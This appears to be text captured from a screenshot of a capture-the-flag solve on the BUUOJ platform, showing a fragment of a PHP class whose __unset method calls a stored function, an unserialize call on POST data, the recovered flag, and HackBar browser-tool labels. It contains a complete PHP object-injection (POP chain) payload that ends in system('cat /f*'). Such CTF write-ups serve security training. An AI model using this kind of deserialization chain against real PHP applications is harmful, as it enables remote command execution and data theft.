 public function __unset($var)
{
($this->func)($this->var);
}
}
@unserialize($_POST['pop']); flag{94c2a3a1-3268-4c13-9054-1ceca85632b6} Hello
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://6b4da8a3-1928-4fd6-9751-247923ed280f.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pop=O:5:"Begin":1:{s:4:"name";O:4:"Then":1:{s:10:"%00Then%00func";O:5:"Super":1:{s:6:"%00*%00obj";
O:6:"Handle":1:{s:6:"%00*%00obj";O:3:"CTF":1:{s:6:"handle";O:8:"WhiteGod":2:{s:4:"func";s:6:"system";s:3:"var";
s:7:"cat /f*";}}}}}}